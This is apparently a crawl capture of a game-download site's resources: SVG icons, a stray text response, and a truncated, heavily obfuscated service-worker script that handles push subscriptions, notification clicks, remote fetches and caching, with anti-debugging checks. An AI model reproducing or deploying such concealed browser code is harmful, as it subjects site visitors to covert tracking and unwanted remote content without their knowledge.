  <path id="svg_1" d="m17.5 3.71v4.01c0 0.24-0.1 0.48-0.29 0.67l-8.82 8.81c-0.4 0.4-1.06 0.4-1.46 0l-4.13-4.13c-0.4-0.4-0.4-1.06 0-1.46l8.81-8.81c0.2-0.2 0.47-0.3 0.73-0.3h3.85c0.33 0 0.67 0.13 0.92 0.38 0.24 0.23 0.37 0.52 0.39 0.83z" class="" stroke="#a2a2a2" stroke-width="1.1" fill="none"/>
  <circle id="svg_2" stroke="#a2a2a2" class="" cy="6" cx="14" r="1" fill="#a2a2a2"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/happy.svg
body_size: -262
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><circle cx="13" cy="7" r="1" id="svg_1" class="" fill-opacity="1" fill="#a2a2a2"/><circle cx="7" cy="7" r="1" id="svg_2" class="" fill-opacity="1" fill="#a2a2a2"/><circle fill="none" stroke="#a2a2a2" cx="9.918368265032768" cy="10.000000074505806" r="8.5" id="svg_3" class="" stroke-opacity="1"/><path fill="none" stroke="#a2a2a2" d="M14.6,11.4 C13.9,13.3 12.1,14.5 10,14.5 C7.9,14.5 6.1,13.3 5.4,11.4" id="svg_4" class="" opacity="1" stroke-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/question.svg
body_size: -26
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><circle fill="none" stroke="#a2a2a2" stroke-width="1.1" cx="10" cy="10" r="9" id="svg_1" class="" opacity="1" stroke-opacity="1"/><circle cx="10.4399995803833" cy="14.420000076293945" r="1.0499999523162842" id="svg_2" class="" fill-opacity="1" fill="#a2a2a2"/><path fill="none" stroke="#000" stroke-width="1.2" d="M8.17,7.79 C8.17,4.75 12.72,4.73 12.72,7.72 C12.72,8.67 11.81,9.15 11.23,9.75 C10.75,10.24 10.51,10.73 10.45,11.4 C10.44,11.53 10.43,11.64 10.43,11.75" id="svg_3" class=""/><path fill="none" stroke="#a2a2a2" stroke-width="1.2" d="M8.170000076293945,7.789999961853027 C8.170000076293945,4.75 12.720000267028809,4.730000019073486 12.720000267028809,7.71999979019165 C12.720000267028809,8.670000076293945 11.8100004196167,9.149999618530273 11.229999542236328,9.75 C10.75,10.239999771118164 10.510000228881836,10.729999542236328 10.449999809265137,11.399999618530273 C10.4399995803833,11.529999732971191 10.430000305175781,11.640000343322754 10.430000305175781,11.75 " class="" id="svg_4" stroke-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/editor_embed.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 505.5 419.06"><defs><style>.cls-1{fill:#3f3f3f;}</style></defs><polygon class="cls-1" points="118.5 328.01 0 209.55 118.5 91.05 138.28 110.83 39.55 209.55 138.28 308.24 118.5 328.01"/><polygon class="cls-1" points="387.02 328.01 367.24 308.24 465.95 209.55 367.24 110.83 387.02 91.05 505.5 209.55 387.02 328.01"/><polygon class="cls-1" points="178.25 419.06 152.53 408.08 327.27 0 352.99 10.98 178.25 419.06"/></svg>


--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -118
content:
2110848920677050|1763504163

--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/sw.js
body_size: 39429
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > 